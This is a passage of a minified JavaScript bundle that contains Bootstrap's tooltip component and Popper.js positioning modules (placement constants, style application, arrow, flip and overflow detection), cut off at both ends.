h}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),f.default.off(this._element.closest(_),y,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=f.default.trigger(this._element,this.constructor.eventName(P)),n=(e.findShadowRoot(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!n)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:r}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(r.append(i),f.default.trigger(this._element,this.constructor.eventName(C))),this._popper=this._createPopper(i),i.classList.add(b),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))f.default.on(t,"mouseover",e.noop);const o=()=>{f.default.trigger(this._element,this.constructor.eventName(D)),!1===this._isHovered&&this._leave(),this._isHovered=!1};this._queueCallback(o,this.tip,this._isAnimated())}hide(){if(!this._isShown())return;if(f.default.trigger(this._element,this.constructor.eventName(A)).defaultPrevented)return;if(this._getTipElement().classList.remove(b),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))f.default.off(t,"mouseover",e.noop);this._activeTrigger[E]=!1,this._activeTrigger[w]=!1,this._activeTrigger[x]=!1,this._isHovered=null;const t=()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),f.default.trigger(this._element,this.constructor.eventName(O)))};this._queueCallback(t,this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const n=this._getTemplateFactory(t).toHtml();if(!n)return null;n.classList.remove(g,b),n.classList.add(`bs-${this.constructor.NAME}-auto`);const i=e.getUID(this.constructor.NAME).toString();return n.setAttribute("id",i),this._isAnimated()&&n.classList.add(g),n}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new p.default({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[v]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(g)}_isShown(){return this.tip&&this.tip.classList.contains(b)}_createPopper(t){const e="function"==typeof this._config.placement?this._config.placement.call(this,t,this._element):this._config.placement,n=N[e.toUpperCase()];return u.createPopper(this._element,t,this._getPopperConfig(n))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)f.default.on(this._element,this.constructor.eventName(k),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if(e!==T){const t=e===x?this.constructor.eventName(M):this.constructor.eventName(L),n=e===x?this.constructor.eventName(S):this.constructor.eventName(j);f.default.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?w:x]=!0,e._enter()})),f.default.on(this._element,n,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?w:x]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},f.default.on(this._element.closest(_),y,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=c.default.getDataAttributes(this._element);for(const t of Object.keys(e))m.has(t)&&delete e[t];return t={...e,..."object"==typeof t&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:e.getElement(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=H.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}constructor(t,e){if(void 0===u)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}}return e.defineJQueryPlugin(H),H}(o("jGZDb"),o("rPfsX"),o("hqJWB"),o("bdPcG"),o("hLeWZ"),o("6GWnh"),o("g1Tum"))})),o.register("jGZDb",(function(n,i){e(n.exports,"popperGenerator",(function(){return o("1TWnW").popperGenerator})),e(n.exports,"detectOverflow",(function(){return o("54LSF").default})),e(n.exports,"createPopperBase",(function(){return o("1TWnW").createPopper})),e(n.exports,"createPopper",(function(){return o("9OlD6").createPopper})),e(n.exports,"createPopperLite",(function(){return o("1asL1").createPopper}));var r=o("b0oZF"),s=o("aNKCo");o("1TWnW"),o("54LSF"),o("9OlD6"),o("1asL1");t(n.exports,r),t(n.exports,s)})),o.register("b0oZF",(function(t,n){e(t.exports,"top",(function(){return i})),e(t.exports,"bottom",(function(){return r})),e(t.exports,"right",(function(){return o})),e(t.exports,"left",(function(){return s})),e(t.exports,"auto",(function(){return a})),e(t.exports,"basePlacements",(function(){return l})),e(t.exports,"start",(function(){return u})),e(t.exports,"end",(function(){return f})),e(t.exports,"clippingParents",(function(){return c})),e(t.exports,"viewport",(function(){return d})),e(t.exports,"popper",(function(){return p})),e(t.exports,"reference",(function(){return h})),e(t.exports,"variationPlacements",(function(){return m})),e(t.exports,"placements",(function(){return g})),e(t.exports,"beforeRead",(function(){return b})),e(t.exports,"read",(function(){return v})),e(t.exports,"afterRead",(function(){return _})),e(t.exports,"beforeMain",(function(){return y})),e(t.exports,"main",(function(){return x})),e(t.exports,"afterMain",(function(){return w})),e(t.exports,"beforeWrite",(function(){return E})),e(t.exports,"write",(function(){return T})),e(t.exports,"afterWrite",(function(){return A})),e(t.exports,"modifierPhases",(function(){return O}));var i="top",r="bottom",o="right",s="left",a="auto",l=[i,r,o,s],u="start",f="end",c="clippingParents",d="viewport",p="popper",h="reference",m=l.reduce((function(t,e){return t.concat([e+"-"+u,e+"-"+f])}),[]),g=[].concat(l,[a]).reduce((function(t,e){return t.concat([e,e+"-"+u,e+"-"+f])}),[]),b="beforeRead",v="read",_="afterRead",y="beforeMain",x="main",w="afterMain",E="beforeWrite",T="write",A="afterWrite",O=[b,v,_,y,x,w,E,T,A]})),o.register("aNKCo",(function(t,n){e(t.exports,"applyStyles",(function(){return o("jgvRx").default})),e(t.exports,"arrow",(function(){return o("138kr").default})),e(t.exports,"computeStyles",(function(){return o("4AZNf").default})),e(t.exports,"eventListeners",(function(){return o("g7f3E").default})),e(t.exports,"flip",(function(){return o("9DMz7").default})),e(t.exports,"hide",(function(){return o("7BuNt").default})),e(t.exports,"offset",(function(){return o("fiDfL").default})),e(t.exports,"popperOffsets",(function(){return o("dsRDf").default})),e(t.exports,"preventOverflow",(function(){return o("4oCuF").default}));o("jgvRx"),o("138kr"),o("4AZNf"),o("g7f3E"),o("9DMz7"),o("7BuNt"),o("fiDfL"),o("dsRDf"),o("4oCuF")})),o.register("jgvRx",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("24MqT"),r=o("1jiP6");var s={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var n=e.styles[t]||{},o=e.attributes[t]||{},s=e.elements[t];(0,r.isHTMLElement)(s)&&(0,i.default)(s)&&(Object.assign(s.style,n),Object.keys(o).forEach((function(t){var e=o[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach((function(t){var o=e.elements[t],s=e.attributes[t]||{},a=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce((function(t,e){return t[e]="",t}),{});(0,r.isHTMLElement)(o)&&(0,i.default)(o)&&(Object.assign(o.style,a),Object.keys(s).forEach((function(t){o.removeAttribute(t)})))}))}},requires:["computeStyles"]}})),o.register("24MqT",(function(t,n){function i(t){return t?(t.nodeName||"").toLowerCase():null}e(t.exports,"default",(function(){return i}))})),o.register("1jiP6",(function(t,n){e(t.exports,"isElement",(function(){return r})),e(t.exports,"isHTMLElement",(function(){return s})),e(t.exports,"isShadowRoot",(function(){return a}));var i=o("c6vZl");function r(t){return t instanceof(0,i.default)(t).Element||t instanceof Element}function s(t){return t instanceof(0,i.default)(t).HTMLElement||t instanceof HTMLElement}function a(t){return"undefined"!=typeof ShadowRoot&&(t instanceof(0,i.default)(t).ShadowRoot||t instanceof ShadowRoot)}})),o.register("c6vZl",(function(t,n){function i(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}e(t.exports,"default",(function(){return i}))})),o.register("138kr",(function(t,n){e(t.exports,"default",(function(){return p}));var i=o("3mLqD"),r=o("k4Zcn"),s=o("7ArWR"),a=o("aXGoe"),l=o("b2k8O"),u=o("5sqWM"),f=o("5G7ZP"),c=o("aJnDa"),d=o("b0oZF");var p={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,o=t.name,s=t.options,p=n.elements.arrow,h=n.modifiersData.popperOffsets,m=(0,i.default)(n.placement),g=(0,l.default)(m),b=[d.left,d.right].indexOf(m)>=0?"height":"width";if(p&&h){var v=function(t,e){return t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t,(0,f.default)("number"!=typeof t?t:(0,c.default)(t,d.basePlacements))}(s.padding,n),_=(0,r.default)(p),y="y"===g?d.top:d.left,x="y"===g?d.bottom:d.right,w=n.rects.reference[b]+n.rects.reference[g]-h[g]-n.rects.popper[b],E=h[g]-n.rects.reference[g],T=(0,a.default)(p),A=T?"y"===g?T.clientHeight||0:T.clientWidth||0:0,O=w/2-E/2,P=v[y],D=A-_[b]-v[x],C=A/2-_[b]/2+O,k=(0,u.within)(P,C,D),L=g;n.modifiersData[o]=((e={})[L]=k,e.centerOffset=k-C,e)}},effect:function(t){var e=t.state,n=t.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=e.elements.popper.querySelector(i)))&&(0,s.default)(e.elements.popper,i)&&(e.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}})),o.register("3mLqD",(function(t,n){function i(t){return t.split("-")[0]}e(t.exports,"default",(function(){return i}))})),o.register("k4Zcn",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("iw2a4");function r(t){var e=(0,i.default)(t),n=t.offsetWidth,r=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-r)<=1&&(r=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:r}}})),o.register("iw2a4",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("1jiP6"),r=o("e1kkm"),s=o("c6vZl"),a=o("ez8QG");function l(t,e,n){void 0===e&&(e=!1),void 0===n&&(n=!1);var o=t.getBoundingClientRect(),l=1,u=1;e&&(0,i.isHTMLElement)(t)&&(l=t.offsetWidth>0&&(0,r.round)(o.width)/t.offsetWidth||1,u=t.offsetHeight>0&&(0,r.round)(o.height)/t.offsetHeight||1);var f=((0,i.isElement)(t)?(0,s.default)(t):window).visualViewport,c=!(0,a.default)()&&n,d=(o.left+(c&&f?f.offsetLeft:0))/l,p=(o.top+(c&&f?f.offsetTop:0))/u,h=o.width/l,m=o.height/u;return{width:h,height:m,top:p,right:d+h,bottom:p+m,left:d,x:d,y:p}}})),o.register("e1kkm",(function(t,n){e(t.exports,"max",(function(){return i})),e(t.exports,"min",(function(){return r})),e(t.exports,"round",(function(){return o}));var i=Math.max,r=Math.min,o=Math.round})),o.register("ez8QG",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("dltFP");function r(){return!/^((?!chrome|android).)*safari/i.test((0,i.default)())}})),o.register("dltFP",(function(t,n){function i(){var t=navigator.userAgentData;return null!=t&&t.brands?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}e(t.exports,"default",(function(){return i}))})),o.register("7ArWR",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("1jiP6");function r(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&(0,i.isShadowRoot)(n)){var r=e;do{if(r&&t.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}})),o.register("aXGoe",(function(t,n){e(t.exports,"default",(function(){return d}));var i=o("c6vZl"),r=o("24MqT"),s=o("dHC7B"),a=o("1jiP6"),l=o("3XHns"),u=o("3eGyH"),f=o("dltFP");function c(t){return(0,a.isHTMLElement)(t)&&"fixed"!==(0,s.default)(t).position?t.offsetParent:null}function d(t){for(var e=(0,i.default)(t),n=c(t);n&&(0,l.default)(n)&&"static"===(0,s.default)(n).position;)n=c(n);return n&&("html"===(0,r.default)(n)||"body"===(0,r.default)(n)&&"static"===(0,s.default)(n).position)?e:n||function(t){var e=/firefox/i.test((0,f.default)());if(/Trident/i.test((0,f.default)())&&(0,a.isHTMLElement)(t)&&"fixed"===(0,s.default)(t).position)return null;var n=(0,u.default)(t);for((0,a.isShadowRoot)(n)&&(n=n.host);(0,a.isHTMLElement)(n)&&["html","body"].indexOf((0,r.default)(n))<0;){var i=(0,s.default)(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||e&&"filter"===i.willChange||e&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(t)||e}})),o.register("dHC7B",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("c6vZl");function r(t){return(0,i.default)(t).getComputedStyle(t)}})),o.register("3XHns",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("24MqT");function r(t){return["table","td","th"].indexOf((0,i.default)(t))>=0}})),o.register("3eGyH",(function(t,n){e(t.exports,"default",(function(){return a}));var i=o("24MqT"),r=o("f65P4"),s=o("1jiP6");function a(t){return"html"===(0,i.default)(t)?t:t.assignedSlot||t.parentNode||((0,s.isShadowRoot)(t)?t.host:null)||(0,r.default)(t)}})),o.register("f65P4",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("1jiP6");function r(t){return(((0,i.isElement)(t)?t.ownerDocument:t.document)||window.document).documentElement}})),o.register("b2k8O",(function(t,n){function i(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}e(t.exports,"default",(function(){return i}))})),o.register("5sqWM",(function(t,n){e(t.exports,"within",(function(){return r})),e(t.exports,"withinMaxClamp",(function(){return s}));var i=o("e1kkm");function r(t,e,n){return(0,i.max)(t,(0,i.min)(e,n))}function s(t,e,n){var i=r(t,e,n);return i>n?n:i}})),o.register("5G7ZP",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("1832R");function r(t){return Object.assign({},(0,i.default)(),t)}})),o.register("1832R",(function(t,n){function i(){return{top:0,right:0,bottom:0,left:0}}e(t.exports,"default",(function(){return i}))})),o.register("aJnDa",(function(t,n){function i(t,e){return e.reduce((function(e,n){return e[n]=t,e}),{})}e(t.exports,"default",(function(){return i}))})),o.register("4AZNf",(function(t,n){e(t.exports,"default",(function(){return h}));var i=o("b0oZF"),r=o("aXGoe"),s=o("c6vZl"),a=o("f65P4"),l=o("dHC7B"),u=o("3mLqD"),f=o("aQptW"),c=o("e1kkm"),d={top:"auto",right:"auto",bottom:"auto",left:"auto"};function p(t){var e,n=t.popper,o=t.popperRect,u=t.placement,f=t.variation,p=t.offsets,h=t.position,m=t.gpuAcceleration,g=t.adaptive,b=t.roundOffsets,v=t.isFixed,_=p.x,y=void 0===_?0:_,x=p.y,w=void 0===x?0:x,E="function"==typeof b?b({x:y,y:w}):{x:y,y:w};y=E.x,w=E.y;var T=p.hasOwnProperty("x"),A=p.hasOwnProperty("y"),O=i.left,P=i.top,D=window;if(g){var C=(0,r.default)(n),k="clientHeight",L="clientWidth";if(C===(0,s.default)(n)&&(C=(0,a.default)(n),"static"!==(0,l.default)(C).position&&"absolute"===h&&(k="scrollHeight",L="scrollWidth")),u===i.top||(u===i.left||u===i.right)&&f===i.end)P=i.bottom,w-=(v&&C===D&&D.visualViewport?D.visualViewport.height:C[k])-o.height,w*=m?1:-1;if(u===i.left||(u===i.top||u===i.bottom)&&f===i.end)O=i.right,y-=(v&&C===D&&D.visualViewport?D.visualViewport.width:C[L])-o.width,y*=m?1:-1}var j,M=Object.assign({position:h},g&&d),S=!0===b?function(t){var e=t.x,n=t.y,i=window.devicePixelRatio||1;return{x:(0,c.round)(e*i)/i||0,y:(0,c.round)(n*i)/i||0}}({x:y,y:w}):{x:y,y:w};return y=S.x,w=S.y,m?Object.assign({},M,((j={})[P]=A?"0":"",j[O]=T?"0":"",j.transform=(D.devicePixelRatio||1)<=1?"translate("+y+"px, "+w+"px)":"translate3d("+y+"px, "+w+"px, 0)",j)):Object.assign({},M,((e={})[P]=A?w+"px":"",e[O]=T?y+"px":"",e.transform="",e))}var h={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,r=void 0===i||i,o=n.adaptive,s=void 0===o||o,a=n.roundOffsets,l=void 0===a||a,c={placement:(0,u.default)(e.placement),variation:(0,f.default)(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,p(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,p(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}}})),o.register("aQptW",(function(t,n){function i(t){return t.split("-")[1]}e(t.exports,"default",(function(){return i}))})),o.register("g7f3E",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("c6vZl"),r={passive:!0};var s={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,o=t.options,s=o.scroll,a=void 0===s||s,l=o.resize,u=void 0===l||l,f=(0,i.default)(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return a&&c.forEach((function(t){t.addEventListener("scroll",n.update,r)})),u&&f.addEventListener("resize",n.update,r),function(){a&&c.forEach((function(t){t.removeEventListener("scroll",n.update,r)})),u&&f.removeEventListener("resize",n.update,r)}},data:{}}})),o.register("9DMz7",(function(t,n){e(t.exports,"default",(function(){return c}));var i=o("lLvoL"),r=o("3mLqD"),s=o("dLhym"),a=o("54LSF"),l=o("bUoFV"),u=o("b0oZF"),f=o("aQptW");var c={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,o=t.name;if(!e.modifiersData[o]._skip){for(var c=n.mainAxis,d=void 0===c||c,p=n.altAxis,h=void 0===p||p,m=n.fallbackPlacements,g=n.padding,b=n.boundary,v=n.rootBoundary,_=n.altBoundary,y=n.flipVariations,x=void 0===y||y,w=n.allowedAutoPlacements,E=e.options.placement,T=(0,r.default)(E),A=m||(T===E||!x?[(0,i.default)(E)]:function(t){if((0,r.default)(t)===u.auto)return[];var e=(0,i.default)(t);return[(0,s.default)(t),e,(0,s.default)(e)]}(E)),O=[E].concat(A).reduce((function(t,n){return t.concat((0,r.default)(n)===u.auto?(0,l.default)(e,{placement:n,boundary:b,rootBoundary:v,padding:g,flipVariations:x,allowedAutoPlacements:w}):n)}),[]),P=e.rects.reference,D=e.rects.popper,C=new Map,k=!0,L=O[0],j=0;j<O.length;j++){var M=O[j],S=(0,r.default)(M),N=(0,f.default)(M)===u.start,F=[u.top,u.bottom].indexOf(S)>=0,W=F?"width":"height",H=(0,a.default)(e,{placement:M,boundary:b,rootBoundary:v,altBoundary:_,padding:g}),R=F?N?u.right:u.left:N?u.bottom:u.top;P[W]>D[W]&&(R=(0,i.default)(R));var q=(0,i.default)(R),G=[];if(d&&G.push(H[S]<=0),h&&G.push(H[R]<=0,H[q]<=0),G.every((function(t){return t}))){L=M,k=!1;break}C.set(M,G)}if(k)for(var B=function(t){var e=O.find((function(e){var n=C.get(e);if(n)return n.slice(0,t).every((function(t){return t}))}));if(e)return L=e,"break"},z=x?3:1;z>0;z--){if("break"===B(z))break}e.placement!==L&&(e.modifiersData[o]._skip=!0,e.placement=L,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}}})),o.register("lLvoL",(function(t,n){e(t.exports,"default",(function(){return r}));var i={left:"right",right:"left",bottom:"top",top:"bottom"};function r(t){return t.replace(/left|right|bottom|top/g,(function(t){return i[t]}))}})),o.register("dLhym",(function(t,n){e(t.exports,"default",(function(){return r}));var i={start:"end",end:"start"};function r(t){return t.replace(/start|end/g,(function(t){return i[t]}))}})),o.register("54LSF",(function(t,n){e(t.exports,"default",(function(){return p}));var i=o("30ypT"),r=o("f65P4"),s=o("iw2a4"),a=o("cDw4i"),l=o("11C8L"),u=o("b0oZF"),f=o("1jiP6"),c=o("5G7ZP"),d=o("aJnDa");function p(t,e){void 0===e&&(e={});var n=e,o=n.placement,p=void 0===o?t.placement:o,h=n.strategy,m=void 0===h?t.strategy:h,g=n.boundary,b=void 0===g?u.clippingParents:g,v=n.rootBoundary,_=void 0===v?u.viewport:v,y=n.elementContext,x=void 0===y?u.popper:y,w=n.altBoundary,E=void 0!==w&&w,T=n.padding,A=void 0===T?0:T,O=(0,c.default)("number"!=typeof A?A:(0,d.default)(A,u.basePlacements)),P=x===u.popper?u.reference:u.popper,D=t.rects.popper,C=t.elements[E?P:x],k=(0,i.default)((0,f.isElement)(C)?C:C.contextElement||(0,r.default)(t.elements.popper),b,_,m),L=(0,s.default)(t.elements.reference),j=(0,a.default)({reference:L,element:D,strategy:"absolute",placement:p}),M=(0,l.default)(Object.assign({},D,j)),S=x===u.popper?M:L,N={top:k.top-S.top+O.top,bottom:S.bottom-k.bottom+O.bottom,left:k.left-S.left+O.left,right:S.right-k.right+O.right},F=t.modifiersData.offset;if(x===u.popper&&F){var W=F[p];Object.keys(N).forEach((function(t){var e=[u.right,u.bottom].indexOf(t)>=0?1:-1,n=[u.top,u.bottom].indexOf(t)>=0?"y":"x";N[t]+=W[n]*e}))}return N}})),o.register("30ypT",(function(t,n){e(t.exports,"default",(function(){return _}));var i=o("b0oZF"),r=o("iqbzW"),s=o("2AZPb"),a=o("giK0Z"),l=o("aXGoe"),u=o("f65P4"),f=o("dHC7B"),c=o("1jiP6"),d=o("iw2a4"),p=o("3eGyH"),h=o("7ArWR"),m=o("24MqT"),g=o("11C8L"),b=o("e1kkm");function v(t,e,n){return e===i.viewport?(0,g.default)((0,r.default)(t,n)):(0,c.isElement)(e)?function(t,e){var n=(0,d.default)(t,!1,"fixed"===e);return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}(e,n):(0,g.default)((0,s.default)((0,u.default)(t)))}function _(t,e,n,i){var r="clippingParents"===e?function(t){var e=(0,a.default)((0,p.default)(t)),n=["absolute","fixed"].indexOf((0,f.default)(t).position)>=0&&(0,c.isHTMLElement)(t)?(0,l.default)(t):t;return(0,c.isElement)(n)?e.filter((function(t){return(0,c.isElement)(t)&&(0,h.default)(t,n)&&"body"!==(0,m.default)(t)})):[]}(t):[].concat(e),o=[].concat(r,[n]),s=o[0],u=o.reduce((function(e,n){var r=v(t,n,i);return e.top=(0,b.max)(r.top,e.top),e.right=(0,b.min)(r.right,e.right),e.bottom=(0,b.min)(r.bottom,e.bottom),e.left=(0,b.max)(r.left,e.left),e}),v(t,s,i));return u.width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u}})),o.register("iqbzW",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("c6vZl"),r=o("f65P4"),s=o("cQqGC"),a=o("ez8QG");function l(t,e){var n=(0,i.default)(t),o=(0,r.default)(t),l=n.visualViewport,u=o.clientWidth,f=o.clientHeight,c=0,d=0;if(l){u=l.width,f=l.height;var p=(0,a.default)();(p||!p&&"fixed"===e)&&(c=l.offsetLeft,d=l.offsetTop)}return{width:u,height:f,x:c+(0,s.default)(t),y:d}}})),o.register("cQqGC",(function(t,n){e(t.exports,"default",(function(){return a}));var i=o("iw2a4"),r=o("f65P4"),s=o("7Uir9");function a(t){return(0,i.default)((0,r.default)(t)).left+(0,s.default)(t).scrollLeft}})),o.register("7Uir9",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("c6vZl");function r(t){var e=(0,i.default)(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}})),o.register("2AZPb",(function(t,n){e(t.exports,"default",(function(){return u}));var i=o("f65P4"),r=o("dHC7B"),s=o("cQqGC"),a=o("7Uir9"),l=o("e1kkm");function u(t){var e,n=(0,i.default)(t),o=(0,a.default)(t),u=null==(e=t.ownerDocument)?void 0:e.body,f=(0,l.max)(n.scrollWidth,n.clientWidth,u?u.scrollWidth:0,u?u.clientWidth:0),c=(0,l.max)(n.scrollHeight,n.clientHeight,u?u.scrollHeight:0,u?u.clientHeight:0),d=-o.scrollLeft+(0,s.default)(t),p=-o.scrollTop;return"rtl"===(0,r.default)(u||n).direction&&(d+=(0,l.max)(n.clientWidth,u?u.clientWidth:0)-f),{width:f,height:c,x:d,y:p}}})),o.register("giK0Z",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("jYU09"),r=o("3eGyH"),s=o("c6vZl"),a=o("cEeSN");function l(t,e){var n;void 0===e&&(e=[]);var o=(0,i.default)(t),u=o===(null==(n=t.ownerDocument)?void 0:n.body),f=(0,s.default)(o),c=u?[f].concat(f.visualViewport||[],(0,a.default)(o)?o:[]):o,d=e.concat(c);return u?d:d.concat(l((0,r.default)(c)))}})),o.register("jYU09",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("3eGyH"),r=o("cEeSN"),s=o("24MqT"),a=o("1jiP6");function l(t){return["html","body","#document"].indexOf((0,s.default)(t))>=0?t.ownerDocument.body:(0,a.isHTMLElement)(t)&&(0,r.default)(t)?t:l((0,i.default)(t))}})),o.register("cEeSN",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("dHC7B");function r(t){var e=(0,i.default)(t),n=e.overflow,r=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}})),o.register("11C8L",(function(t,n){function i(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}e(t.exports,"default",(function(){return i}))})),o.register("cDw4i",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("3mLqD"),r=o("aQptW"),s=o("b2k8O"),a=o("b0oZF");function l(t){var e,n=t.reference,o=t.element,l=t.placement,u=l?(0,i.default)(l):null,f=l?(0,r.default)(l):null,c=n.x+n.width/2-o.width/2,d=n.y+n.height/2-o.height/2;switch(u){case a.top:e={x:c,y:n.y-o.height};break;case a.bottom:e={x:c,y:n.y+n.height};break;case a.right:e={x:n.x+n.width,y:d};break;case 